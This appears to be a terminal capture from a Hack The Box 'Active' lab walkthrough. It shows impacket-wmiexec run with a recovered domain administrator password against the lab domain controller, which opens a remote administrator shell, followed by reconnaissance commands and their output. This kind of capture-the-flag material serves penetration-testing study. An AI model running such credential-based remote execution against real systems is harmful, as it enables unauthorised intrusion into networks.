 devops@kali2:~/HACKTHEBOX/ACTIVE$ impacket-wmiexec active/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4
 Directory of C:\
14/07/2009  05:20 ��    <DIR>          PerfLogs
18/07/2018  08:44 ��    <DIR>          Program Files
18/07/2018  08:44 ��    <DIR>          Program Files (x86)
21/07/2018  04:39 ��    <DIR>          Users
17/12/2018  05:26 ��    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  20.172.087.296 bytes free
C:\>whoami
active\administrator
C:\>hostname
DC
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{B3FEC2C7-47CA-4014-A441-A3A5CDDC983C}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\>